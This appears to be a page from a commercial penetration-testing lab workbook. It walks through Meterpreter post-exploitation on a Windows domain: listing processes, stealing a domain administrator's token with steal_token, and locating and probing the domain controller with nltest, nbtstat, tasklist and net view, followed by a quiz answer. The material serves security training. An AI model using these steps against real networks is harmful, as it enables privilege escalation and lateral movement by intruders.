 alex
helen
tony
3. Exit back to a Meterpreter prompt and pull a process list.
You should see some processes running as one of the domain
administrators.
C:\Windows\system32> exit
meterpreter > ps
4. Use the steal_token command in Meterpreter with the PID of one of the process running as ad_alex;
then run getuid to verify the token was successfully stolen.
meterpreter > steal_token PID_of_ad_alex_Process
meterpreter > getuid
5. Verify the address of the domain controller on target using nltest.
meterpreter > shell
C:\Windows\system32> nltest /dclist:deimustech
6. What is the name of the Domain Controller?
*dc*
DC
7. You can also verify that you can touch the domain controller using nbtstat.
A Domain Controller will have a Group value of <1C> which denotes
Domain Controllers on a network.
C:\Windows\system32> nbtstat -a DC
8. Verify the new credentials by performing a remote tasklist against the DC.
C:\Windows\system32> tasklist /S DC
9. Verify the shares that are being shared out by the Domain Controller using net view.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services